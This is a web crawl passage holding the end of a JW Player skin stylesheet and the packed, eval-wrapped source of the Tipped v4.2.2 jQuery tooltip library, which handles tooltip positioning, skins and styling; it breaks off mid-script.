.jw-skin-red.jw-breakpoint-2 .jw-controlbar div[button=ff11],
.jw-skin-red.jw-breakpoint-3 .jw-controlbar .jw-icon-playback,
.jw-skin-red.jw-breakpoint-3 .jw-controlbar .jw-icon-rewind,
.jw-skin-red.jw-breakpoint-3 .jw-controlbar div[button=ff11],
.jw-skin-red.jw-breakpoint-4 .jw-controlbar .jw-icon-playback,
.jw-skin-red.jw-breakpoint-4 .jw-controlbar .jw-icon-rewind,
.jw-skin-red.jw-breakpoint-4 .jw-controlbar div[button=ff11] {
  display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://dobridelovi.com/resources/js/vendor/tipped.js
body_size: 19275
content:
/*!
 * Tipped - A Complete Javascript Tooltip Solution - v4.2.2
 * (c) 2012-2014 Nick Stakenburg
 *
 * http://www.tippedjs.com
 *
 * License: http://www.tippedjs.com/license
 */
;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';!11(b){"11"==7s 47&&47.7t?47(["7u"],b):48&&!23.66&&(23.66=b(48))}(11($){11 1i(a){14 b={};3r(14 c 4u a){b[c]=a[c]+"1i"}1c b}11 67(a){1c 3f*a/1k.3g}11 9z(a){1c a*1k.3g/3f}11 9A(a){1c 1/1k.4v(a)}11 9B(a){1c 7v.9C.2p(7v,a.2z(" ","").1V(","))}11 2R(a,b){3r(14 c 4u b){b[c]&&b[c].7w&&b[c].7w===9D?(a[c]=$.1q({},a[c])||{},2R(a[c],b[c])):a[c]=b[c]}1c a}11 3I(){1c 6.2J.2p(6,Y.2q(1P))}11 59(){1c 6.2J.2p(6,Y.2q(1P))}11 68(){6.2J.2p(6,Y.2q(1P))}11 69(){6.2J.2p(6,Y.2q(1P))}11 2F(){6.2J.2p(6,Y.2q(1P))}11 49(a){6.1d=a}14 X=23.66||{};$.1q(X,{6a:"4.2.2"}),X.3s={7x:{6b:!1,24:{3t:!0},3h:!1,2n:{3J:"4w",2r:5},2i:!1,3u:!0,5a:7y,5b:7y,3v:75,6c:25,4x:!1,2A:{1d:"3w"},7z:!1,1g:"17",2K:!1,1L:{x:0,y:0},9E:!1,4y:!1,2r:!0,1R:!0,2S:!0,2s:{1d:"6d"},6e:"9F",2j:!0,1h:!0,1D:"1d",3i:!0},3K:{24:!1,2A:{1d:"3w",1A:"3w"},2s:{1d:"3j",1A:"3j"}}},$.1z("5c 9G 7A 7B 7C 7D 9H 9I 9J".1V(" "),11(a,b){X.3s[b]={}});14 Y=6f.26.5d,27={7E:11(a,b){14 c=a;1c 11(){14 a=[$.1v(c,6)].3L(Y.2q(1P));1c b.2p(6,a)}},2G:11(a){1c a&&1==a.9K},5e:11(a,b){14 c=Y.2q(1P,2);1c 4a(11(){1c a.2p(a,c)},b)},7F:11(a){1c 27.5e.2p(6,[a,1].3L(Y.2q(1P,1)))},9L:11(a){1c{x:a.5f,y:a.6g}},1d:{6h:11(){11 a(a){3r(14 b=a;b&&b.7G;){b=b.7G}1c b}1c 11(b){14 c=a(b);1c!(!c||!c.4b)}}()}},7H=11(){14 a=0,b="9M-2T-";1c 11(c){3r(c=c||b,a++;35.9N(c+a);){a++}1c c+a}}(),2c=11(a){11 b(b){14 c=2t 9O(b+"([\\\\d.]+)").9P(a);1c c?3x(c[1]):!0}1c{2u:!(!23.9Q||-1!==a.2L("6i"))&&b("9R "),6i:a.2L("6i")>-1&&(!!23.6j&&6j.6a&&3x(6j.6a())||7.55),9S:a.2L("7I/")>-1&&b("7I/"),7J:a.2L("7J")>-1&&-1===a.2L("9T")&&b("9U:"),5g:!!a.3M(/9V.*9W.*9X/),6k:a.2L("6k")>-1&&b("6k/"),9Y:a.2L("7K")>-1&&b("7K/"),6l:a.2L("6l")>-1&&b("6l "),6m:a.2L("6m")>-1&&b("6m/")}}(9Z.a0),2U=11(){11 a(a){1c c(a,"7L")}11 b(a,b){3r(14 c 4u a){1l(2d 0!==d.4z[a[c]]){1c"7L"==b?a[c]:!0}}1c!1}11 c(a,c){14 d=a.3N(0).6n()+a.a1(1),f=(a+" "+e.a2(d+" ")+d).1V(" ");1c b(f,c)}14 d=35.a3("1w"),e="a4 a5 O a6 a7".1V(" ");1c{1e:{4A:c("4A"),2B:c("2B"),4c:a},2S:c("a8")&&c("a9"),7M:11(){aa{1c!!("ab"4u 23||23.7N&&35 3k 7N)}ac(a){1c!1}}(),ad:11(){14 a=$("<ae>").1e({5h:"3l(#af#ag)"});1c!c("2B")&&a[0].ah}()}}(),1m={7O:["ai","aj","ak","al","am","an","ao","ap","aq","ar","as","at"],4B:{7P:/^(17|13|1y|1r)(17|13|1y|1r|2M|2e)$/,21:/^(17|1y)/,5i:/(2M|2e)/,2V:/^(17|1y|13|1r)/},au:11(){14 a={17:"1b",13:"18",1y:"1b",1r:"18"};1c 11(b){1c a[b]}}(),5i:11(a){1c!!a.5j().3M(6.4B.5i)},5k:11(a){1c!6.5i(a)},1S:11(a){1c a.5j().3M(6.4B.21)?"21":"2o"},1W:11(a){14 b=2f,c=a.5j().3M(6.4B.2V);1c c&&c[1]&&(b=c[1]),b},1V:11(a){1c a.5j().3M(6.4B.7P)},7Q:{17:"1y",1y:"17",13:"1r",1r:"13"},4C:11(a,b){14 c=6.1V(a);1c b?6.4D(6.4C(6.4D(a))):6.7Q[c[1]]+c[2]},4D:11(a){1l(1m.5k(a)){14 b=6.1V(a);1c b[2]+b[1]}1c a},5l:11(a,b,c){14 d=$.1q({},a),e={21:"x",2o:"y"},f={x:"y",y:"x"},g={17:{1r:"x"},1y:{13:"x"},13:{1y:"y"},1r:{17:"y"}},h=1m.1S(b);1l(h==1m.1S(c)){1l(1m.1W(b)!=1m.1W(c)){14 i=f[e[h]];d[i]*=-1}}28{14 j=d.x;d.x=d.y,d.y=j;14 k=g[1m.1W(b)][1m.1W(c)];k&&(d[k]*=-1),d[e[1m.1S(c)]]=0}1c d},7R:11(a,b,c,d){14 e=1k.4E(a,c),f=1k.1E(a,c),g=1k.4E(b,d),h=1k.1E(b,d);1c{13:e,17:g,18:1k.1E(f-e,0),1b:1k.1E(h-g,0)}},6o:11(a,b,c,d,e,f){14 g=6.7R(c,d,e,f);1c a>=g.13&&a<=g.13+g.18&&b>=g.17&&b<=g.17+g.1b},4F:11(a,b,c){1c 6.6o(a,b,c.1g.13,c.1g.17,c.1g.13+c.1j.18,c.1g.17+c.1j.1b)},4d:11(a,b,c,d){1c 1k.av(1k.7S(1k.4G(c-a),2)+1k.7S(1k.4G(d-b),2))},6p:11(){14 a=11(a,b,c,d,e,f){14 g=(f-b)*(c-a)-(d-b)*(e-a);1c g>0?!0:0>g?!1:!0};1c 11(b,c,d,e,f,g,h,i,j){1l(!j){1c a(b,c,f,g,h,i)!=a(d,e,f,g,h,i)&&a(b,c,d,e,f,g)!=a(b,c,d,e,h,i)}14 k,l,m,n;k=d-b,l=e-c,m=h-f,n=i-g;14 o,p;1l(o=(-l*(b-f)+k*(c-g))/(-m*l+k*n),p=(m*(c-g)-n*(b-f))/(-m*l+k*n),o>=0&&1>=o&&p>=0&&1>=p){14 q=b+p*k,r=c+p*l;1c{x:q,y:r}}1c!1}}()},6q={4w:11(){14 a;1c a=2c.5g?{18:23.4e,1b:23.2W}:{1b:$(23).1b(),18:$(23).18()}}},6r={7T:{5f:0,6g:0},5m:{18:30,1b:30},4H:{x:2,y:10},7U:11(a){14 b=a&&"7V"==$.1F(a.5f)?a:6.7T;1c{13:b.5f-1k.1X(0.5*6.5m.18)+6.4H.x,17:b.6g-1k.1X(0.5*6.5m.1b)+6.4H.y}},7W:11(){1c 6.5m}},7X=11(){11 a(a){1c("0"+3y(a).aw(16)).5d(-2)}11 b(b){1c b=b.3M(/^3O?\\((\\d+),\\s*(\\d+),\\s*(\\d+)(?:,\\s*(\\d+))?\\)$/),"#"+a(b[1])+a(b[2])+a(b[3])}14 c={7Y:"#7Z",ax:"#ay",az:"#7Z",7D:"#aA",aB:"#aC",7A:"#aD",7C:"#aE",aF:"#aG",aH:"#aI",aJ:"#aK",aL:"#aM",aN:"#aO",7B:"#aP",aQ:"#aR",aS:"#aT",aU:"#aV",aW:"#aX"};1c{80:11(a){1l(/^3O?\\(/.4f(a)){1c b(a)}c[a]&&(a=c[a]);14 d=a.2z("#","");1c/^(?:[0-9a-aY-F]{3}){1,2}$/.4f(d)||c.7Y,3==d.2k&&(d=d.3N(0)+d.3N(0)+d.3N(1)+d.3N(1)+d.3N(2)+d.3N(2)),"#"+d}}}();3I.5n=2U.1e.2B&&2U.1e.4A,$.1q(3I.26,{2J:11(){6.1a=$.1q({},1P[0]||{}),6.2g(),6.81()},2g:11(){14 a=2*(6.1a.2k+6.1a.1R),b={1b:a,18:a};6.1d=$("<1w>").1t("19-4I").1e(1i(b)),6.1d.1x(6.5o=$("<1w>").1t("19-4I-82")),6.1d.1e({"1Q-13":-0.5*b.18+"1i","1Q-17":-0.5*b.1b+"1i"});3r(14 c=6.1a.6s,d=0;c>d;d++){14 e,f;6.5o.1x(e=$("<1w>").1t("19-4I-3P").1x(f=$("<1w>").1t("19-4I-83"))),f.1e({"1o-2h":6.1a.2h,18:6.1a.18+"1i",1b:6.1a.2k+"1i","1Q-13":-0.5*6.1a.18+"1i","1f-1R":1k.1X(0.5*6.1a.18)+"1i"}),e.1e({3Q:(1/c*(d+1)).aZ(2)});14 g={};g[2U.1e.4c("2B")]="82("+b0/c*(d+1)+"6t)",e.1e(g)}},81:11(){14 a={};a[2U.1e.4c("4A")]="19-4I 1s b1 b2("+6.1a.6s+")",6.5o.1e(a)},4g:11(){14 a={};a[2U.1e.4c("4A")]="b3",6.5o.1e(a),6.1d.3u()}}),$.1q(59.26,{2J:11(a){1c a="b4"==$.1F(a)?a:[a],6.b5=a,6.5p=[],$.1z(a,$.1v(11(a,b){14 c=$(b).1n(":1U");c||$(b).1Y(),6.5p.2N({1d:b,1U:c})},6)),6},3m:11(){$.1z(6.5p,11(a,b){b.1U||$(b.1d).1Y()}),6.5p=2f}});14 Z=11(){14 a=[];1c{2C:11(b){3r(14 c=2f,d=0;d<a.2k;d++){a[d]&&a[d].3l==b.3l&&(a[d].1F||"84").6n()==(b.1F||"84").6n()&&$.85(a[d].1Z||{})==$.85(b.1Z||{})&&(c=a[d])}1c c},86:11(b,c,d){14 e=6.2C(b);e||(e=$.1q({5q:{}},b),a.2N(e)),e.5q[c]=d},20:11(b){3r(14 c=0;c<a.2k;c++){a[c]&&a[c].3l==b&&4J a[c]}},87:11(){a=[]}}}(),6u={4h:11(){11 a(b){1c e=X.3s.7x,f=2R($.1q({},e),X.3s.3K),a=d,d(b)}11 b(a){1c a.3M(/^(17|13|1y|1r)$/)&&(a+="2M"),a.2z("2e","2M").2z(" ",""),a}11 c(a){14 b,c={};1l(a.5h){14 d={2s:{1d:"3j",1A:!1},2A:{1d:"3w",1A:"3j"}};36(a.5h){1M"1I":$.1q(c,d);29;1M"2D":$.1q(c,d,{1D:"2D"});29;1M"88":$.1q(c,{1D:"2D",2s:{1d:"3j",1A:"3j"},2A:{1d:"3w",1A:"3w"},89:!0})}b=2R($.1q({},c),a)}28{b=a}1c b}11 d(a){14 d=a.1T?a.1T:ba.1a.4K,g=$.1q({},X.3s[d]||{});g.1T||(g.1T=ba.1a.4K||"5c");14 h=2R($.1q({},f),c(g)),i=2R($.1q({},h),c(a));1l(i.24){14 j=f.24||{},k=e.24;"6v"==$.1F(i.24)&&(i.24={3t:j.3t||k.3t,1F:j.1F||k.1F}),i.24=2R($.1q({},k),i.24)}14 l,m=m=i.1g&&i.1g.1D||"2H"==$.1F(i.1g)&&i.1g||f.1g&&f.1g.1D||"2H"==$.1F(f.1g)&&f.1g||e.1g&&e.1g.1D||e.1g;m=b(m);14 n=i.1g&&i.1g.1A||f.1g&&f.1g.1A||e.1g&&e.1g.1A||ba.1m.6w(m);1l(n=b(n),i.1g?"2H"==$.1F(i.1g)?(i.1g=b(i.1g),l={1D:i.1g,1A:ba.1m.8a(i.1g)}):(l={1A:n,1D:m},i.1g.1A&&(l.1A=b(i.1g.1A)),i.1g.1D&&(l.1D=b(i.1g.1D))):l={1A:n,1D:m},1m.5k(l.1D)&&1m.1S(l.1D)!=1m.1S(l.1A)&&(l.1D=1m.4D(l.1D)),"2D"==i.1D){14 o=1m.1S(l.1D);l.1D="21"==o?l.1D.2z(/(13|1r)/,"2M"):l.1D.2z(/(17|1y)/,"2M")}i.1g=l;14 p;1l("2D"==i.1D?(p=$.1q({},e.1L),$.1q(p,X.3s.3K.1L||{}),a.1T&&$.1q(p,(X.3s[a.1T]||X.3s[ba.1a.4K]||{}).1L||{}),p=1m.5l(e.1L,e.1g,l.1D,!0),a.1L&&(p=$.1q(p,a.1L||{}))):p={x:i.1L.x,y:i.1L.y},i.1L=p,i.2A&&"3n-2v"==i.2A&&(i.5r=!0,i.2A=!1,i.5b=0),"2D"==i.1D&&i.3v&&i.3v<4i&&(i.3v=4i),"88"==i.5h&&i.3v&&i.3v<8b&&(i.3v=8b),i.2s){14 q=i.2s;"2H"==$.1F(q)&&(q={1d:q}),i.2s=q}1l(i.2A){14 r=i.2A;"2H"==$.1F(r)&&(r={1d:r}),i.2A=r}1c i.2K&&"2H"!=$.1F(i.2K)&&(i.2K=!1),2c.2u&&2c.2u<9&&$.1q(i,{5a:0,5b:0,6c:0}),i.2j&&(3I.5n?"6v"==$.1F(i.2j)&&(i.2j=f.2j||e.2j||{}):i.2j=!1),i.3h||(i.3h=35.4b),i.2n&&"2H"==$.1F(i.2n)&&(i.2n={3J:i.2n,2r:f.2n&&f.2n.2r||e.2r&&e.2n.2r}),i.2S&&(i.2S=2U.2S),i}14 e,f;1c a}()};$.1q(68.26,{2J:11(a){6.1A=a,6.1d=a.8c,6.1A.1H[(6.1A.1a.2S?"20":"2w")+"4L"]("19-6x-2S")[(6.1A.1a.1R?"20":"2w")+"4L"]("19-6x-1R");14 b,c,d,e,f,g=2U.1e.4c("b6");6.1d.1x(b=$("<1w>").1t("19-2a").1x($("<1w>").1t("19-3P").1x($("<1w>").1t("19-6y").1x(c=$("<1w>").1t("19-1o").1x(d=$("<1w>").1t("19-1o-1J")))))).1x(e=$("<1w>").1t("19-2X-5s").1x(f=$("<1w>").1t("19-2X-83"))),c.1e({18:5t,1b:5t,b7:1}),6.1p={1f:3y(c.1e("1f-17-18")),1R:3y(g?c.1e(g):0),2r:3y(a.2l.1e("2r-17")),3z:c.1e("1f-17-2h"),3o:d.1e("1o-2h"),b8:d.1e("3Q"),2O:{1j:{18:e.6z(!0),1b:e.5u(!0)},1a:{6s:3y(f.1e("z-5v"))||12,2k:3x(f.1e("1b")),18:3x(f.1e("18")),1R:3x(f.1e("1Q-1y")),2h:7X.80(a.2l.1e("2h"))}}},e.20(),b.20(),6.3R=1m.1W(a.1a.1g.1A)||"17",6.1B={},a.1a.1h?(6.1d.1x(6.2a=$("<1w>").1t("19-2a")),6.1B.1j={18:5t,1b:5t},6.6A("13"),6.1B.4M=6.b9.3S().1j.2v.1b,6.1B.1j=2f,6.4j()):6.1B.4M=0},4j:11(){6.2a&&($.1z("17 1r 1y 13".1V(" "),$.1v(11(a,b){6["4N"+b]&&6["4N"+b].4j()},6)),6.2a.20(),6.2a=2f,6.2O&&(6.2O.20(),6.2O=2f))},2g:11(){6.4j(),6.1d.1x(6.2a=$("<1w>").1t("19-2a")),$.1z("17 1r 1y 13".1V(" "),$.1v(11(a,b){6.6A(b)},6)),6.1d.1x(6.2O=$("<1w>").1t("19-2X-5s").1I()),6.6B()},8d:11(){14 a,b=$("<1w>").1t("19-3P").1x(a=$("<1w>").1t("19-6y").1x($("<1w>").1t("19-1o-2S"))).1x($("<1w>").1t("19-1N-1h").1x($("<1w>").1t("19-1N-1h-2V 19-1N-1h-2V-3A")).1x($("<1w>").1t("19-1h")).1x($("<1w>").1t("19-1N-1h-2V 19-1N-1h-2V-3T")));1c $.1z("17 1r 1y 13".1V(" "),$.1v(11(b,c){a.1x($("<1w>").1t("19-1o-1O 19-1o-1O-"+c).1x($("<1w>").1t("19-1o-1O-1N").1x($("<1w>").1t("19-1o-1O-1N-8e").1x($("<1w>").1t("19-1o").1x($("<1w>").1t("19-1o-1C")).1x($("<1w>").1t("19-1o-1J"))).1x($("<1w>").1t("19-1o-1f-8f").1I()))))},6)),b}(),8g:11(a){14 b=6.8d.8h();b.1t("19-3P-"+a),b.1u(".19-1o-2S").1e(1i({"1f-1R":6.1p.1R})),b.1u(".19-1h").2Y("1Z-1h-1g",a);14 c=1k.1E(6.1p.1R-6.1p.1f,0);b.1u(".19-1o-1C").1e(1i({"1f-17-13-1R":c,"1f-17-1r-1R":c})),b.1u(".19-1o-1J").1e(1i({"1f-1y-13-1R":c,"1f-1y-1r-1R":c}));14 d={3o:6.1p.3z},e=1m.1S(a),f="21"==e;d[f?"1b":"18"]=6.1p.1f+"1i";14 g={17:"1y",1y:"17",13:"1r",1r:"13"};1c d[g[a]]=0,b.1u(".19-1N-1h-2V").1e(d),b},6A:11(a){14 b=6["bc"+a]=6.8g(a);1l(6.2a.1x(b),6.1A.1a.1h){14 c=b.1u(".19-1h");6["4N"+a]=2t 69(c,6,{})}},4O:11(){3I.5n&&(6.4P(6.1p.2O.1j),6.2O.1Y(),6.2j||(6.2j=2t 3I($.1q({},6.1A.1a.2j||{},6.1p.2O.1a)),6.2O.1x(6.2j.1d)))},3U:11(){3I.5n&&6.2j&&6.2j&&(6.2j.4g(),6.2j=2f,6.2O.1I())},8i:11(){14 a=6.1B.2a[6.3R],b=$.1q({},a.1o.1j);1l(6.1A.1C&&!6.1A.1n("37")){6.1d.1u(".19-1o-1C, .19-1o-1J").1Y(),6.1d.1u(".19-1o").1e({"1o-2h":"2Z"});14 c=$.1q({},b),d=1k.1E(6.1p.1R-6.1p.1f,0),e={"1f-17-13-1R":d,"1f-17-1r-1R":d,"1f-1y-13-1R":d,"1f-1y-1r-1R":d},f=2t 59(6.1A.1H),g=6.1A.2P.2W();c.1b-=g,6.1d.1u(".19-1o-1C").1e(1i({1b:g,18:b.18})),e["1f-17-13-1R"]=0,e["1f-17-1r-1R"]=0,f.3m(),6.1d.1u(".19-1o-1J").1e(1i(c)).1e(1i(e))}28{6.1d.1u(".19-1o-1C, .19-1o-1J").1I(),6.1d.1u(".19-1o").1e({"1o-2h":6.1p.3o})}6.1p.1f&&(6.1d.1u(".19-1o").1e({"1f-2h":"2Z"}),6.1d.1u(".19-1o-1f-8f").1e($.1q({},1i(b),{"1f-1R":6.1p.1R,"1f-2h":6.1p.3z,"1f-18":6.1p.1f+"1i"})).1Y())},6B:11(){6.8j();14 a=6.1B.2a[6.3R],b=$.1q({},a.1o.1j);6.1d.1u(".19-1o").1e(1i(b)),6.1d.1u(".19-1o, .19-1o-2S").1e(1i(b)),6.1d.1u(".19-1o-2S").1e(1i({18:b.18+2*6.1p.1f,1b:b.1b+2*6.1p.1f})),6.8i(),6.1d.1u(".19-1o-1O-1N, .19-1o-1O-1N-8e").8k("4z"),6.2a.1e(1i(a.1j)),6.1d.1e(1i(a.1j)),6.1A.1H.1e(1i(a.1j)),$.1z(6.1B.2a,$.1v(11(a,b){14 c=6.1d.1u(".19-3P-"+a),d=6.1B.2a[a].1j;c.1e(1i(d)),c.1u(".19-6y").1e(1i(b.1o.1g)).1e(1i({18:d.18-b.1o.1g.13,1b:d.1b-b.1o.1g.17})),c.1u(".19-1N-1h").1e(1i(b.1N.1j)).1e(1i(b.1N.1g));14 e=1m.1S(a);1l("2o"==e){c.1u(".19-1o-1O-17, .19-1o-1O-1y").1e({1b:6.1B.2m+"1i"}),c.1u(".19-1o-1O-1y").1e({17:b.1j.1b-6.1B.2m+"1i"}).1u(".19-1o-1O-1N").1e({"1Q-17":-1*b.1j.1b+6.1B.2m+"1i"}),6.1A.1a.1h?c.1u(".19-1o-1O-"+("13"==a?"13":"1r")).1I():c.1u(".19-1o-1O-1r").1I(),"1r"==a?c.1u(".19-1o-1O-13").1e({18:b.1j.18-b.6C-6.1p.1f+"1i"}):c.1u(".19-1o-1O-1r").1e({"1Q-13":6.1p.1f+"1i"}).1u(".19-1o-1O-1N").1e({"1Q-13":-1*6.1p.1f+"1i"}),6.1A.1a.1h||c.1u(".19-1o-1O-13").1e({18:b.1j.18+"1i"});14 f=c.1u(".19-1o-1O-13, .19-1o-1O-1r");f.1e({1b:b.1j.1b-2*6.1B.2m+"1i","1Q-17":6.1B.2m+"1i"}),f.1u(".19-1o-1O-1N").1e({"1Q-17":-1*6.1B.2m+"1i"})}28{c.1u(".19-1o-1O-13, .19-1o-1O-1r").1e({18:6.1B.2m+"1i"}),c.1u(".19-1o-1O-1r").1e({13:b.1j.18-6.1B.2m+"1i"}).1u(".19-1o-1O-1N").1e({"1Q-13":-1*b.1j.18+6.1B.2m+"1i"}),6.1A.1a.1h?c.1u(".19-1o-1O-"+("17"==a?"17":"1y")).1I():c.1u(".19-1o-1O-1y").1I(),"1y"==a?c.1u(".19-1o-1O-17").1e({1b:b.1j.1b-b.6C-6.1p.1f+"1i"}):c.1u(".19-1o-1O-1y").1e({"1Q-17":6.1p.1f+"1i"}).1u(".19-1o-1O-1N").1e({"1Q-17":-1*6.1p.1f+"1i"}),6.1A.1a.1h||c.1u(".19-1o-1O-17").1e({1b:b.1j.1b+"1i"});14 f=c.1u(".19-1o-1O-17, .19-1o-1O-1y");f.1e({18:b.1j.18-2*6.1B.2m+"1i","1Q-13":6.1B.2m+"1i"}),f.1u(".19-1o-1O-1N").1e({"1Q-13":-1*6.1B.2m+"1i"})}},6)),6.2O.1e({17:a.1o.1g.17+6.1p.1f,13:a.1o.1g.13+6.1p.1f}),6.1B.3B={},$.1z(1m.7O,$.1v(11(a,b){6.1B.3B[b]=6.8l(b)},6))},8j:11(){14 a=(6.1p.2r,6.1p.1R,6.1p.1f),b=6.1B.4M||0,c=$.1q({},6.1B.1j||{});6.1B={2a:{},1j:c,4M:b},6.1B.2m=1k.1E(6.1p.1f,6.1p.1R)||0;14 d={18:0,1b:0},e=0,f=0;6.1A.1a.1h&&(d=6.6D.3S().1j.2v,e=6.6D.1p.1L,f=1k.1E(d.1b-6.1p.1f,0)),6.1B.6E=d,6.1B.8m=e,1m.1S(6.3R),$.1z("17 1r 1y 13".1V(" "),$.1v(11(b,e){14 g=1m.1S(e),h="2o"==g,i={18:c.18+2*a,1b:c.1b+2*a},j=i[h?"1b":"18"]-2*6.1B.2m,k={1j:i,6C:f,1g:{17:0,13:0},1o:{1j:$.1q({},c),1g:{17:0,13:0}}};36(6.1B.2a[e]=k,k.1j[h?"18":"1b"]+=f,("17"==e||"13"==e)&&(k.1o.1g[e]+=f),$.1q(k,{1N:{1g:{17:0,13:0},1j:{18:1k.1X(h?d.1b:j),1b:1k.1X(h?j:d.1b)}}}),e){1M"17":1M"1y":k.1N.1g.13+=6.1B.2m,"1y"==e&&(k.1N.1g.17+=i.1b-a-f);29;1M"13":1M"1r":k.1N.1g.17+=6.1B.2m,"1r"==e&&(k.1N.1g.13+=i.18-a-f)}},6))},4P:11(a){14 b=6.1B.1j;b&&b.18==a.18&&b.1b==a.1b||(6.1B.1j=a,6.2g())},8n:11(a){6.3R=a,6.1d.1u(".19-3P").1I(),6.1d.1u(".19-3P-"+6.3R).1Y(),6.6B()},8l:11(a){14 b=1m.1W(a),c=1m.1S(a);6.1B.1j;14 d=6.1B.2m,e=6["4N"+b],f=6.1B.8m,g=6.1A.1a.1h?e.3S().1j.2v.18:0,h=d+f+0.5*g,i={1h:{}},j={13:0,1r:0,5w:0,5x:0},k={17:0,13:0},l={17:0,13:0},m=6.1B.2a[b],h=0;1l("21"==c){14 n=m.1j.18;6.1A.1a.1h&&(n=m.1N.1j.18,2*f>n-g&&(f=1k.31(0.5*(n-g))||0),h=d+f+0.5*g);14 o=n-2*f,p=1m.1V(a),q=f;36(p[2]){1M"13":j.1r=o-g,k.13=h;29;1M"2M":q+=1k.1X(0.5*o-0.5*g),j.13=q-f,j.1r=q-f,k.13=l.13=1k.1X(0.5*m.1j.18);29;1M"1r":q+=o-g,j.13=o-g,k.13=m.1j.18-h,l.13=m.1j.18}"1y"==p[1]&&(k.17+=m.1j.1b,l.17+=m.1j.1b),$.1q(i.1h,{1g:{13:q},3A:{18:q},3T:{13:q+g,18:n-q-g}})}28{14 r=m.1j.1b;6.1A.1a.1h&&(r=m.1N.1j.1b,2*f>r-g&&(f=1k.31(0.5*(r-g))||0),h=d+f+0.5*g);14 s=r-2*f,p=1m.1V(a),t=f;36(p[2]){1M"17":j.5x=s-g,k.17=h;29;1M"2M":t+=1k.1X(0.5*s-0.5*g),j.5w=t-f,j.5x=t-f,k.17=l.17=1k.1X(0.5*m.1j.1b);29;1M"1y":t+=s-g,j.5w=s-g,k.17=m.1j.1b-h,l.17=m.1j.1b}"1r"==p[1]&&(k.13+=m.1j.18,l.13+=m.1j.18),$.1q(i.1h,{1g:{17:t},3A:{1b:t},3T:{17:t+g,1b:r-t-g}})}1c i.5y=j,i.1h.1K=k,i.1K=l,i},8o:11(a,b){14 c=6.1B.8p;1l(c!=a){6.1B.8p=a;14 d=1m.1W(a);6.8n(d)}6.1A.1a.1h&&6.8q(a,b)},8q:11(a,b){14 c=6.1B.4H;1l(!c||c.1g!=a||c.1N.x!=b.x||c.1N.y!=b.y){6.1B.4H={1g:a,1N:b};14 d=1m.1W(a),e={21:"x",2o:"y"}[1m.1S(a)],f={x:{13:"13",18:"18"},y:{13:"17",18:"1b"}}[e],g=6["4N"+d],h=2R({},6.1B.3B[a].1h);b&&0!==b[e]&&(h.3A[f.18]+=b[e],h.1g[f.13]+=b[e],h.3T[f.13]+=b[e],h.3T[f.18]-=b[e]),6.3R=d,g.1d.1e(1i(h.1g)),g.1d.8r(".19-1N-1h-2V-3A").1e(1i(h.3A)),g.1d.8r(".19-1N-1h-2V-3T").1e(1i(h.3T))}}}),$.1q(69.26,{2J:11(a,b){6.1d=$(a),6.1d[0]&&(6.1T=b,6.1d.6F("19-1h-3K"),6.1p=$.1q({},b.1p,{18:6.1d.4e(),1b:6.1d.2W(),1L:3y(6.1d.1e("1Q-13")),5z:3y(6.1d.1e("1Q-17"))}),6.1d.1t("19-1h-3K"),6.1a=$.1q({},1P[2]||{}),6.32=6.1d.2Y("1Z-1h-1g")||"17",6.8s=4i,6.2g())},4j:11(){6.1d.3V("")},2g:11(){6.4j();14 a=6.1p.3o,b=a.2L("3O")>-1&&3x(a.2z(/^.*,(.+)\\)/,"$1")),c=b&&1>b;6.4Q=c&&2U.1e.2B,6.1p.1f||(6.4Q=!1),6[(6.4Q?"2g":"bd")+"be"]()},bf:11(){6.1d.1x(6.38=$("<1w>").1t("19-1h-38").1x(6.6G=$("<1w>").1t("19-1h-6G").1x(6.2B=$("<1w>").1t("19-1h-2B").1x(6.4k=$("<1w>").1t("19-1h-2V").1x(6.1f=$("<1w>").1t("19-1h-1f")).1x($("<1w>").1t("19-1h-1f-3W")).1x($("<1w>").1t("19-1h-5A")))))),6.2B.1x(6.8t=6.4k.8h().1t("19-1h-2V-bg")),6.bh=6.4k.2w(6.8t);14 a=6.3S(),b=a.1j,c=6.8s,d=1m.1W(6.32);1l(6.1d.1u(".19-1h-38").1e({18:l?b.22.1b:b.22.18,1b:l?b.22.18:b.22.1b}),"17"==d||"13"==d){14 e={};e["1Q-"+d]=6.1p.5z,6.1d.1u(".19-1h-38").1e(e)}6.2B.1e({18:b.22.18*c+"1i",1b:b.22.1b*c+"1i"});14 f=2U.1e.4c("2B"),g={"1o-2h":"2Z","1f-1y-2h":6.1p.3o,"1f-13-18":0.5*b.22.18*c+"1i","1f-1y-18":b.22.1b*c+"1i"};g[f]="6H("+a.1f*c+"1i, 0)",6.1d.1u(".19-1h-5A").1e(g);14 h=6.1p.3z;39=h.2L("3O")>-1&&3x(h.2z(/^.*,(.+)\\)/,"$1")),39&&1>39?h=(h.8u(0,h.8v(","))+")").2z("3O","8w"):39=1;14 i={"1o-2h":"2Z","1f-1r-18":a.1f*c+"1i",18:a.1f*c+"1i","1Q-13":-2*a.1f*c+"1i","1f-2h":h,3Q:39};i[f]="4R("+a.4R+"6t) 6H("+a.1f*c+"1i, "+-1*6.1p.1f*c+"1i)",6.1d.1u(".19-1h-1f").1e(i);14 h=6.1p.3z;39=h.2L("3O")>-1&&3x(h.2z(/^.*,(.+)\\)/,"$1")),39&&1>39?h=(h.8u(0,h.8v(","))+")").2z("3O","8w"):39=1;14 j={18:a.1f*c+"1i","1f-1r-18":a.1f*c+"1i","1f-1r-2h":h,1o:h,3Q:39,"1Q-13":-2*a.1f*c+"1i"};1l(j[f]="4R("+a.4R+"6t) 6H("+a.1f*c+"1i, "+(b.22.1b-6.1p.1f)*c+"1i)",6.1d.1u(".19-1h-1f-3W").1e(j),6.3C(6.32),c>1){14 k={};k[f]="bi("+1/c+","+1/c+")",6.6G.1e(k)}14 l=/^(13|1r)$/.4f(6.32);6.1p.1f||6.1d.1u(".19-1h-1f, 